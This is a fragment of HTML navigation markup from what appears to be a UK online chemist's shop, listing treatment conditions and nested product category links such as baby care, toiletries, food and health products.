	<option class="level-1" value="anti-malaria">&nbsp;&nbsp;&nbsp;Anti Malaria</option>
	<option class="level-1" value="asthma">&nbsp;&nbsp;&nbsp;Asthma</option>
	<option class="level-1" value="blood-pressure">&nbsp;&nbsp;&nbsp;Blood Pressure</option>
	<option class="level-1" value="chlamydia">&nbsp;&nbsp;&nbsp;Chlamydia</option>
	<option class="level-1" value="cold-sores">&nbsp;&nbsp;&nbsp;Cold Sores</option>
	<option class="level-1" value="contraceptive-pill">&nbsp;&nbsp;&nbsp;Contraceptive Pill</option>
	<option class="level-1" value="cystitis">&nbsp;&nbsp;&nbsp;Cystitis</option>
	<option class="level-1" value="dental-problems">&nbsp;&nbsp;&nbsp;Dental Problems</option>
	<option class="level-1" value="ear-infections">&nbsp;&nbsp;&nbsp;Ear Infections</option>
	<option class="level-1" value="eczema-dry-skin">&nbsp;&nbsp;&nbsp;Eczema &amp; Dry Skin</option>
	<option class="level-1" value="emergency-contraception">&nbsp;&nbsp;&nbsp;Emergency Contraception</option>
	<option class="level-1" value="erectile-dysfunction-treatment">&nbsp;&nbsp;&nbsp;Erectile Dysfunction Treatment</option>
	<option class="level-1" value="genital-herpes">&nbsp;&nbsp;&nbsp;Genital Herpes</option>
	<option class="level-1" value="hair-loss">&nbsp;&nbsp;&nbsp;Hair Loss</option>
	<option class="level-1" value="hay-fever">&nbsp;&nbsp;&nbsp;Hay Fever</option>
	<option class="level-1" value="insomnia-jet-lag">&nbsp;&nbsp;&nbsp;Insomnia &amp; Jet Lag</option>
	<option class="level-1" value="migraine">&nbsp;&nbsp;&nbsp;Migraine</option>
	<option class="level-1" value="pain-relief-treatment">&nbsp;&nbsp;&nbsp;Pain Relief</option>
	<option class="level-1" value="period-delay">&nbsp;&nbsp;&nbsp;Period Delay</option>
	<option class="level-1" value="period-pain">&nbsp;&nbsp;&nbsp;Period Pain</option>
	<option class="level-1" value="premature-ejaculation">&nbsp;&nbsp;&nbsp;Premature Ejaculation</option>
	<option class="level-1" value="rosacea-treatment">&nbsp;&nbsp;&nbsp;Rosacea Treatment</option>
	<option class="level-1" value="smoking-cessation">&nbsp;&nbsp;&nbsp;Smoking Cessation</option>
	<option class="level-1" value="thrush-treatment">&nbsp;&nbsp;&nbsp;Thrush</option>
	<option class="level-1" value="travellers-diarrhoea">&nbsp;&nbsp;&nbsp;Travellers&#8217; Diarrhoea</option>
	<option class="level-1" value="unwanted-facial-hair">&nbsp;&nbsp;&nbsp;Unwanted Facial Hair</option>
	<option class="level-1" value="weight-loss">&nbsp;&nbsp;&nbsp;Weight Loss</option>
	<option class="level-0" value="uncategories">Uncategories</option>
	<option class="level-0" value="uncategorized">Uncategorized</option>
</select>
                    <div class="list-wrapper matico-scroll">
                        <ul class="matico-scroll-content">
                            <li class="d-none">
                                <a href="#" data-val="0">All category</a></li>
                            	<li class="cat-item cat-item-677"><a class="pf-value" href="https://allchemists.co.uk/product-category/amtech/" data-val="amtech" data-title="Amtech" >Amtech</a>
</li>
	<li class="cat-item cat-item-585"><a class="pf-value" href="https://allchemists.co.uk/product-category/baby-child/" data-val="baby-child" data-title="Baby &amp; Child" >Baby &amp; Child</a>
<ul class='children'>
	<li class="cat-item cat-item-656"><a class="pf-value" href="https://allchemists.co.uk/product-category/baby-child/baby-and-toodler-healthcare/" data-val="baby-and-toodler-healthcare" data-title="Baby And Toodler Healthcare" >Baby And Toodler Healthcare</a>
</li>
	<li class="cat-item cat-item-588"><a class="pf-value" href="https://allchemists.co.uk/product-category/baby-child/health-monitoring/" data-val="health-monitoring" data-title="Health &amp; Monitoring" >Health &amp; Monitoring</a>
</li>
	<li class="cat-item cat-item-592"><a class="pf-value" href="https://allchemists.co.uk/product-category/baby-child/teethers/" data-val="teethers" data-title="Teethers" >Teethers</a>
</li>
	<li class="cat-item cat-item-594"><a class="pf-value" href="https://allchemists.co.uk/product-category/baby-child/weaning/" data-val="weaning" data-title="Weaning" >Weaning</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-586"><a class="pf-value" href="https://allchemists.co.uk/product-category/baby-feeding/" data-val="baby-feeding" data-title="Baby Feeding" >Baby Feeding</a>
</li>
	<li class="cat-item cat-item-587"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathing-changing/" data-val="bathing-changing" data-title="Bathing &amp; Changing" >Bathing &amp; Changing</a>
</li>
	<li class="cat-item cat-item-607"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/" data-val="bathroom-toiletries" data-title="Bathroom &amp; Toiletries" >Bathroom &amp; Toiletries</a>
<ul class='children'>
	<li class="cat-item cat-item-660"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/bath-shower/" data-val="bath-shower" data-title="BATH &amp; SHOWER" >BATH &amp; SHOWER</a>
</li>
	<li class="cat-item cat-item-609"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/feminine-hygiene/" data-val="feminine-hygiene" data-title="Feminine Hygiene" >Feminine Hygiene</a>
</li>
	<li class="cat-item cat-item-610"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/gift-sets/" data-val="gift-sets" data-title="Gift Sets" >Gift Sets</a>
</li>
	<li class="cat-item cat-item-611"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/hand-wash-lotion/" data-val="hand-wash-lotion" data-title="Hand Wash &amp; Lotion" >Hand Wash &amp; Lotion</a>
</li>
	<li class="cat-item cat-item-612"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/household/" data-val="household" data-title="Household" >Household</a>
</li>
	<li class="cat-item cat-item-613"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/shampoo-conditioner/" data-val="shampoo-conditioner" data-title="Shampoo &amp; Conditioner" >Shampoo &amp; Conditioner</a>
</li>
	<li class="cat-item cat-item-614"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/shower-gel-body-wash/" data-val="shower-gel-body-wash" data-title="Shower Gel &amp; Body Wash" >Shower Gel &amp; Body Wash</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-608"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-essentials/" data-val="bathroom-essentials" data-title="Bathroom Essentials" >Bathroom Essentials</a>
</li>
	<li class="cat-item cat-item-595"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/" data-val="beauty-skincare" data-title="Beauty &amp; Skincare" >Beauty &amp; Skincare</a>
<ul class='children'>
	<li class="cat-item cat-item-661"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/anti-perspirant/" data-val="anti-perspirant" data-title="Anti-Perspirant" >Anti-Perspirant</a>
</li>
	<li class="cat-item cat-item-596"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/bags-storage/" data-val="bags-storage" data-title="Bags / Storage" >Bags / Storage</a>
</li>
	<li class="cat-item cat-item-599"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/cosmetics/" data-val="cosmetics" data-title="Cosmetics" >Cosmetics</a>
</li>
	<li class="cat-item cat-item-657"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/deodorant/" data-val="deodorant" data-title="Deodorant" >Deodorant</a>
</li>
	<li class="cat-item cat-item-598"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/fragrance/" data-val="fragrance" data-title="Fragrance" >Fragrance</a>
</li>
	<li class="cat-item cat-item-600"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/hair/" data-val="hair" data-title="Hair" >Hair</a>
</li>
	<li class="cat-item cat-item-601"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/manicure-pedicure/" data-val="manicure-pedicure" data-title="Manicure &amp; Pedicure" >Manicure &amp; Pedicure</a>
</li>
	<li class="cat-item cat-item-602"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/mirrors/" data-val="mirrors" data-title="Mirrors" >Mirrors</a>
</li>
	<li class="cat-item cat-item-604"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/premium-skincare/" data-val="premium-skincare" data-title="Premium Skincare" >Premium Skincare</a>
</li>
	<li class="cat-item cat-item-605"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/self-tanning/" data-val="self-tanning" data-title="Self Tanning" >Self Tanning</a>
</li>
	<li class="cat-item cat-item-606"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/shaving/" data-val="shaving" data-title="Shaving" >Shaving</a>
</li>
	<li class="cat-item cat-item-603"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/skincare/" data-val="skincare" data-title="Skincare" >Skincare</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-597"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-accessories/" data-val="beauty-accessories" data-title="Beauty Accessories" >Beauty Accessories</a>
</li>
	<li class="cat-item cat-item-460"><a class="pf-value" href="https://allchemists.co.uk/product-category/brand/" data-val="brand" data-title="Brand" >Brand</a>
<ul class='children'>
	<li class="cat-item cat-item-465"><a class="pf-value" href="https://allchemists.co.uk/product-category/brand/beechams/" data-val="beechams" data-title="Beechams" >Beechams</a>
</li>
	<li class="cat-item cat-item-464"><a class="pf-value" href="https://allchemists.co.uk/product-category/brand/benylin/" data-val="benylin" data-title="Benylin" >Benylin</a>
</li>
	<li class="cat-item cat-item-462"><a class="pf-value" href="https://allchemists.co.uk/product-category/brand/calpol/" data-val="calpol" data-title="Calpol" >Calpol</a>
</li>
	<li class="cat-item cat-item-466"><a class="pf-value" href="https://allchemists.co.uk/product-category/brand/careway/" data-val="careway" data-title="Careway" >Careway</a>
</li>
	<li class="cat-item cat-item-468"><a class="pf-value" href="https://allchemists.co.uk/product-category/brand/lemsip/" data-val="lemsip" data-title="Lemsip" >Lemsip</a>
</li>
	<li class="cat-item cat-item-461"><a class="pf-value" href="https://allchemists.co.uk/product-category/brand/nurofen/" data-val="nurofen" data-title="Nurofen" >Nurofen</a>
</li>
	<li class="cat-item cat-item-463"><a class="pf-value" href="https://allchemists.co.uk/product-category/brand/solpadeine/" data-val="solpadeine" data-title="Solpadeine" >Solpadeine</a>
</li>
	<li class="cat-item cat-item-467"><a class="pf-value" href="https://allchemists.co.uk/product-category/brand/sudafed/" data-val="sudafed" data-title="Sudafed" >Sudafed</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-353"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/" data-val="consumables" data-title="Consumables" >Consumables</a>
<ul class='children'>
	<li class="cat-item cat-item-430"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/care-of-hands-feet/" data-val="care-of-hands-feet" data-title="Care of Hands &amp; Feet" >Care of Hands &amp; Feet</a>
</li>
	<li class="cat-item cat-item-443"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/children-consumables/" data-val="children-consumables" data-title="Children" >Children</a>
</li>
	<li class="cat-item cat-item-425"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/devices/" data-val="devices" data-title="Devices" >Devices</a>
</li>
	<li class="cat-item cat-item-431"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/female-products/" data-val="female-products" data-title="Female Products" >Female Products</a>
</li>
	<li class="cat-item cat-item-435"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/general-hygiene/" data-val="general-hygiene" data-title="General Hygiene" >General Hygiene</a>
</li>
	<li class="cat-item cat-item-447"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/glass-plastic-products/" data-val="glass-plastic-products" data-title="Glass/Plastic Products" >Glass/Plastic Products</a>
</li>
	<li class="cat-item cat-item-436"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/household-essentials/" data-val="household-essentials" data-title="Household Essentials" >Household Essentials</a>
	<ul class='children'>
	<li class="cat-item cat-item-620"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/household-essentials/sun-holiday/" data-val="sun-holiday" data-title="Sun &amp; Holiday" >Sun &amp; Holiday</a>
		<ul class='children'>
	<li class="cat-item cat-item-622"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/household-essentials/sun-holiday/insect-repellent/" data-val="insect-repellent" data-title="Insect Repellent" >Insect Repellent</a>
</li>
	<li class="cat-item cat-item-624"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/household-essentials/sun-holiday/luggage-accessories/" data-val="luggage-accessories" data-title="Luggage Accessories" >Luggage Accessories</a>
</li>
	<li class="cat-item cat-item-623"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/household-essentials/sun-holiday/storage/" data-val="storage" data-title="Storage" >Storage</a>
</li>
	<li class="cat-item cat-item-625"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/household-essentials/sun-holiday/sun-lotion-after-sun/" data-val="sun-lotion-after-sun" data-title="Sun Lotion &amp; After Sun" >Sun Lotion &amp; After Sun</a>
</li>
	<li class="cat-item cat-item-621"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/household-essentials/sun-holiday/travel-adaptors/" data-val="travel-adaptors" data-title="Travel Adaptors" >Travel Adaptors</a>
</li>
	<li class="cat-item cat-item-626"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/household-essentials/sun-holiday/travel-essentials/" data-val="travel-essentials" data-title="Travel Essentials" >Travel Essentials</a>
</li>
		</ul>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-429"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/incontinence/" data-val="incontinence" data-title="Incontinence" >Incontinence</a>
</li>
	<li class="cat-item cat-item-432"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/nursing/" data-val="nursing" data-title="Nursing" >Nursing</a>
</li>
	<li class="cat-item cat-item-434"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/oral-hygiene/" data-val="oral-hygiene" data-title="Oral Hygiene" >Oral Hygiene</a>
</li>
	<li class="cat-item cat-item-428"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/male-products-consumables/" data-val="male-products-consumables" data-title="Products For Men" >Products For Men</a>
</li>
	<li class="cat-item cat-item-427"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/relief-of-pain/" data-val="relief-of-pain" data-title="Relief of Pain" >Relief of Pain</a>
</li>
	<li class="cat-item cat-item-433"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/wound-care/" data-val="wound-care" data-title="Wound Care" >Wound Care</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-386"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/" data-val="cosmetics-toiletries" data-title="Cosmetics &amp; Toiletries" >Cosmetics &amp; Toiletries</a>
<ul class='children'>
	<li class="cat-item cat-item-419"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/children-cosmetics-toiletries/" data-val="children-cosmetics-toiletries" data-title="Children" >Children</a>
</li>
	<li class="cat-item cat-item-417"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/gifts/" data-val="gifts" data-title="Gifts" >Gifts</a>
</li>
	<li class="cat-item cat-item-411"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/hair-care/" data-val="hair-care" data-title="Hair Care" >Hair Care</a>
</li>
	<li class="cat-item cat-item-413"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/hand-body-care/" data-val="hand-body-care" data-title="Hand &amp; Body Care" >Hand &amp; Body Care</a>
</li>
	<li class="cat-item cat-item-437"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/intimate-products/" data-val="intimate-products" data-title="Intimate Products" >Intimate Products</a>
</li>
	<li class="cat-item cat-item-416"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/make-up/" data-val="make-up" data-title="Make-Up" >Make-Up</a>
</li>
	<li class="cat-item cat-item-420"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/male-products/" data-val="male-products" data-title="Male Products" >Male Products</a>
</li>
	<li class="cat-item cat-item-414"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/mouth-hygiene/" data-val="mouth-hygiene" data-title="Mouth Hygiene" >Mouth Hygiene</a>
</li>
	<li class="cat-item cat-item-444"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/overall-hygiene/" data-val="overall-hygiene" data-title="Overall Hygiene" >Overall Hygiene</a>
</li>
	<li class="cat-item cat-item-418"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/pet-supplies/" data-val="pet-supplies" data-title="Pet Supplies" >Pet Supplies</a>
</li>
	<li class="cat-item cat-item-412"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/skin-care-cosmetics-toiletries/" data-val="skin-care-cosmetics-toiletries" data-title="Skin Care" >Skin Care</a>
</li>
	<li class="cat-item cat-item-415"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/sun-care/" data-val="sun-care" data-title="Sun Care" >Sun Care</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-648"><a class="pf-value" href="https://allchemists.co.uk/product-category/drinks/" data-val="drinks" data-title="Drinks" >Drinks</a>
<ul class='children'>
	<li class="cat-item cat-item-649"><a class="pf-value" href="https://allchemists.co.uk/product-category/drinks/energy-sports/" data-val="energy-sports" data-title="Energy &amp; Sports" >Energy &amp; Sports</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-615"><a class="pf-value" href="https://allchemists.co.uk/product-category/electrical/" data-val="electrical" data-title="Electrical" >Electrical</a>
<ul class='children'>
	<li class="cat-item cat-item-616"><a class="pf-value" href="https://allchemists.co.uk/product-category/electrical/beauty/" data-val="beauty" data-title="Beauty" >Beauty</a>
</li>
	<li class="cat-item cat-item-619"><a class="pf-value" href="https://allchemists.co.uk/product-category/electrical/healthcare/" data-val="healthcare" data-title="Healthcare" >Healthcare</a>
</li>
	<li class="cat-item cat-item-617"><a class="pf-value" href="https://allchemists.co.uk/product-category/electrical/household-electrical/" data-val="household-electrical" data-title="Household" >Household</a>
	<ul class='children'>
	<li class="cat-item cat-item-650"><a class="pf-value" href="https://allchemists.co.uk/product-category/electrical/household-electrical/air-freshner/" data-val="air-freshner" data-title="Air Freshner" >Air Freshner</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-618"><a class="pf-value" href="https://allchemists.co.uk/product-category/electrical/male-grooming/" data-val="male-grooming" data-title="Male Grooming" >Male Grooming</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-390"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/" data-val="food" data-title="Food" >Food</a>
<ul class='children'>
	<li class="cat-item cat-item-441"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/baby-foods-drinks/" data-val="baby-foods-drinks" data-title="Baby Foods &amp; Drinks" >Baby Foods &amp; Drinks</a>
</li>
	<li class="cat-item cat-item-642"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/cereal-and-granola/" data-val="cereal-and-granola" data-title="Cereal And Granola" >Cereal And Granola</a>
</li>
	<li class="cat-item cat-item-659"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/cheese/" data-val="cheese" data-title="Cheese" >Cheese</a>
</li>
	<li class="cat-item cat-item-635"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/chocolate-sweets/" data-val="chocolate-sweets" data-title="Chocolate &amp; Sweets" >Chocolate &amp; Sweets</a>
</li>
	<li class="cat-item cat-item-651"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/cooking-and-inredients/" data-val="cooking-and-inredients" data-title="Cooking And Inredients" >Cooking And Inredients</a>
</li>
	<li class="cat-item cat-item-663"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/creams/" data-val="creams" data-title="Creams" >Creams</a>
</li>
	<li class="cat-item cat-item-426"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/energy-bars/" data-val="energy-bars" data-title="Energy/Protein Bars" >Energy/Protein Bars</a>
</li>
	<li class="cat-item cat-item-440"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/essential-foods/" data-val="essential-foods" data-title="Essential Foods" >Essential Foods</a>
</li>
	<li class="cat-item cat-item-632"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/food-and-beverage/" data-val="food-and-beverage" data-title="Food and Beverage" >Food and Beverage</a>
</li>
	<li class="cat-item cat-item-422"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/gluten-free/" data-val="gluten-free" data-title="Gluten Free" >Gluten Free</a>
</li>
	<li class="cat-item cat-item-423"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/healthy-chocolate/" data-val="healthy-chocolate" data-title="Healthy Chocolate" >Healthy Chocolate</a>
</li>
	<li class="cat-item cat-item-421"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/honey-products/" data-val="honey-products" data-title="Honey Products" >Honey Products</a>
</li>
	<li class="cat-item cat-item-439"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/low-carbohydrate-food/" data-val="low-carbohydrate-food" data-title="Low Carbohydrate Food" >Low Carbohydrate Food</a>
</li>
	<li class="cat-item cat-item-442"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/medical-sweets/" data-val="medical-sweets" data-title="Medical Sweets" >Medical Sweets</a>
</li>
	<li class="cat-item cat-item-647"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/mouth-freshner/" data-val="mouth-freshner" data-title="Mouth Freshner" >Mouth Freshner</a>
</li>
	<li class="cat-item cat-item-424"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/nutritional-drinks/" data-val="nutritional-drinks" data-title="Nutritional Drinks" >Nutritional Drinks</a>
</li>
	<li class="cat-item cat-item-450"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/nutritional-food-supplements/" data-val="nutritional-food-supplements" data-title="Nutritional Food supplements" >Nutritional Food supplements</a>
</li>
	<li class="cat-item cat-item-644"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/nuts-and-seeds/" data-val="nuts-and-seeds" data-title="Nuts And Seeds" >Nuts And Seeds</a>
</li>
	<li class="cat-item cat-item-654"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/oil-and-butter/" data-val="oil-and-butter" data-title="Oil And Butter" >Oil And Butter</a>
</li>
	<li class="cat-item cat-item-640"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/packaged-coffee-and-tea/" data-val="packaged-coffee-and-tea" data-title="Packaged Coffee And Tea" >Packaged Coffee And Tea</a>
</li>
	<li class="cat-item cat-item-646"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/pet-food/" data-val="pet-food" data-title="Pet Food" >Pet Food</a>
</li>
	<li class="cat-item cat-item-664"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/pickles/" data-val="pickles" data-title="Pickles" >Pickles</a>
</li>
	<li class="cat-item cat-item-636"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/prepared-food/" data-val="prepared-food" data-title="Prepared Food" >Prepared Food</a>
</li>
	<li class="cat-item cat-item-641"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/sauce-and-seasoning/" data-val="sauce-and-seasoning" data-title="Sauce And Seasoning" >Sauce And Seasoning</a>
</li>
	<li class="cat-item cat-item-633"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/snacks/" data-val="snacks" data-title="Snacks" >Snacks</a>
</li>
	<li class="cat-item cat-item-637"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/spices/" data-val="spices" data-title="Spices" >Spices</a>
</li>
	<li class="cat-item cat-item-445"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/sugar-free-diabetic-friendly/" data-val="sugar-free-diabetic-friendly" data-title="Sugar Free (Diabetic Friendly)" >Sugar Free (Diabetic Friendly)</a>
</li>
	<li class="cat-item cat-item-655"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/sweet-goods/" data-val="sweet-goods" data-title="Sweet Goods" >Sweet Goods</a>
</li>
	<li class="cat-item cat-item-665"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/trash-and-recycling/" data-val="trash-and-recycling" data-title="TRASH AND RECYCLING" >TRASH AND RECYCLING</a>
</li>
	<li class="cat-item cat-item-645"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/vegetables/" data-val="vegetables" data-title="Vegetables" >Vegetables</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-379"><a class="pf-value" href="https://allchemists.co.uk/product-category/fragrances/" data-val="fragrances" data-title="Fragrances" >Fragrances</a>
<ul class='children'>
	<li class="cat-item cat-item-380"><a class="pf-value" href="https://allchemists.co.uk/product-category/fragrances/for-men/" data-val="for-men" data-title="For Men" >For Men</a>
</li>
	<li class="cat-item cat-item-381"><a class="pf-value" href="https://allchemists.co.uk/product-category/fragrances/for-women/" data-val="for-women" data-title="For Women" >For Women</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-638"><a class="pf-value" href="https://allchemists.co.uk/product-category/general-merchandise/" data-val="general-merchandise" data-title="General Merchandise" >General Merchandise</a>
<ul class='children'>
	<li class="cat-item cat-item-666"><a class="pf-value" href="https://allchemists.co.uk/product-category/general-merchandise/automotive-additives/" data-val="automotive-additives" data-title="Automotive Additives" >Automotive Additives</a>
</li>
	<li class="cat-item cat-item-662"><a class="pf-value" href="https://allchemists.co.uk/product-category/general-merchandise/device/" data-val="device" data-title="Device" >Device</a>
</li>
	<li class="cat-item cat-item-653"><a class="pf-value" href="https://allchemists.co.uk/product-category/general-merchandise/hair-removal/" data-val="hair-removal" data-title="Hair Removal" >Hair Removal</a>
</li>
	<li class="cat-item cat-item-643"><a class="pf-value" href="https://allchemists.co.uk/product-category/general-merchandise/kitchen-accessories/" data-val="kitchen-accessories" data-title="Kitchen Accessories" >Kitchen Accessories</a>
</li>
	<li class="cat-item cat-item-658"><a class="pf-value" href="https://allchemists.co.uk/product-category/general-merchandise/pest-control/" data-val="pest-control" data-title="Pest Control" >Pest Control</a>
</li>
	<li class="cat-item cat-item-652"><a class="pf-value" href="https://allchemists.co.uk/product-category/general-merchandise/shoe-care/" data-val="shoe-care" data-title="Shoe Care" >Shoe Care</a>
</li>
	<li class="cat-item cat-item-639"><a class="pf-value" href="https://allchemists.co.uk/product-category/general-merchandise/stationary/" data-val="stationary" data-title="Stationary" >Stationary</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-569"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/" data-val="health-pharmacy" data-title="Health &amp; Pharmacy" >Health &amp; Pharmacy</a>
<ul class='children'>
	<li class="cat-item cat-item-570"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/cbd/" data-val="cbd" data-title="CBD" >CBD</a>
</li>
	<li class="cat-item cat-item-575"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/e-cigarettes/" data-val="e-cigarettes" data-title="E-Cigarettes" >E-Cigarettes</a>
</li>
	<li class="cat-item cat-item-576"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/ear-care/" data-val="ear-care" data-title="Ear Care" >Ear Care</a>
</li>
	<li class="cat-item cat-item-582"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/eco-friendly-biodegradable/" data-val="eco-friendly-biodegradable" data-title="Eco Friendly &amp; Biodegradable" >Eco Friendly &amp; Biodegradable</a>
</li>
	<li class="cat-item cat-item-571"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/foot-care-health-pharmacy/" data-val="foot-care-health-pharmacy" data-title="Foot Care" >Foot Care</a>
</li>
	<li class="cat-item cat-item-573"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/hand-sanitiser-face-masks/" data-val="hand-sanitiser-face-masks" data-title="Hand Sanitiser &amp; Face Masks" >Hand Sanitiser &amp; Face Masks</a>
</li>
	<li class="cat-item cat-item-667"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/health-monitoring-health-pharmacy/" data-val="health-monitoring-health-pharmacy" data-title="Health &amp; Monitoring" >Health &amp; Monitoring</a>
</li>
	<li class="cat-item cat-item-577"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/home-testing-kits/" data-val="home-testing-kits" data-title="Home Testing Kits" >Home Testing Kits</a>
</li>
	<li class="cat-item cat-item-574"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/hot-water-bottles-heatables/" data-val="hot-water-bottles-heatables" data-title="Hot Water Bottles &amp; Heatables" >Hot Water Bottles &amp; Heatables</a>
</li>
	<li class="cat-item cat-item-578"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/mobility/" data-val="mobility" data-title="Mobility" >Mobility</a>
</li>
	<li class="cat-item cat-item-572"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/pharmacy-essentials/" data-val="pharmacy-essentials" data-title="Pharmacy Essentials" >Pharmacy Essentials</a>
</li>
	<li class="cat-item cat-item-579"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/reusable-shopping-bags/" data-val="reusable-shopping-bags" data-title="Reusable Shopping Bags" >Reusable Shopping Bags</a>
</li>
	<li class="cat-item cat-item-580"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/sexual-health/" data-val="sexual-health" data-title="Sexual Health" >Sexual Health</a>
</li>
	<li class="cat-item cat-item-581"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/umbrellas/" data-val="umbrellas" data-title="Umbrellas" >Umbrellas</a>
</li>
